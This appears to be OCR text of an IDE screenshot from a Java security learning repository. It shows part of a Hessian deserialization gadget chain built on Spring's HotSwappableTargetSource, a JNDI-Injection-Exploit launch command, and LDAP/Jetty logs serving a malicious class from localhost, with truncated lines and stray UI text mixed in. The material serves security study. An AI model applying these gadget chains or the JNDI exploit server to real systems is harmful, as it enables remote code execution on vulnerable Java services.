 JavaSec-Learn – SpringPartiallyComparableAdvisorHolderGadget.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
Hessian
SpringPartiallyComparableAdvisorHolderGadget
main
Git(G):
项目
SpringPartiallyComparableAdvisorHolderGadget.java
pom.xml (JavaSec-Learn)
RomeGadget.java
项目
提交
学习
拉取请求
结构
收藏夹
数据库
Maven
java
org.h3rmesk1t
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
Hessian
AllowNonSerializableFactory
Demo
HJessianSerialization
RomeGadget
SpringPartiallyComparableAdvisorHolderGadge
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
Exploit
SnakeYaml
URLClassLoaderDemo
URLDNS
XMLDecode
XStream
4 3 7
102 // HashMap.put -> HashMap.putVal -> HashMap.hash
103 HashMap<Object, Object> hashMap = new HashMap<>();
104 setFieldValue(hashMap, fieldName: "size", value: 2);
105 Class<?> nodeC;
106 try {
107 nodeC = Class.forName("java.util.HashMap$Node");
108 }
109 catch ( ClassNotFoundException e ) {
110 nodeC = Class.forName("java.util.HashMap$Entry");
111 }
112 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Obje
113 nodeCons.setAccessible(true);
114
115 Object tbl = Array.newInstance(nodeC, length: 2);
116 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, hotSwappableTargetSource1,
117 Array.set(tbl, index: 1, nodeCons.newInstance( ...initargs: 0, hotSwappableTargetSource2,
118 setFieldValue(hashMap, fieldName: "table", tbl);
119
120 // Hessian 序列化数据
121 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
122 HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);
123 AllowNonSerializableFactory serializableFactory = new AllowNonSerializableFactory();
124 serializableFactory.setAllowNonSerializable(true);
125 hessianOutput.setSerializerFactory(serializableFactory);
126 hessianOutput.writeObject(hashMap);
127 byte[] serializedData = byteArrayOutputStream.toByteArray();
128 System.out.println("Hessian 序列化数据为: " + new String(serializedDa
129
130 // Hessian 反序列化数据
131 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStrea
132 HessianInput hessianInput = new HessianInput(byteArrayInputStream);
133 hessianInput.readObject();
134 }
135
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1"
⌥⌘2
2022-03-11 21:38:09 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:03:50 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:03:50 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:03:50 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:03:50 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:07:21 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:07:21 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:14:31 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:14:31 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:14:49 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 23:14:49 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
运行: SpringPartiallyComparableAdvisorHolderGadget
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[7912]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/jav ibinstru
Hessian 序列化数据为: Mt Mt 7org.springframework.aop.target.HotSwappableTargetSourceS targetMt norg.springframework.aop.aspectj.a .springf
methodNameNS
argumentNamesNS argumentBindingsNzSpointcutNzS
z
进程已结束，退出代码为 0
Git 运行 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
所有文件都处于最新状... (片刻 之前) 108:10 LF UTF-8 4 个空格 main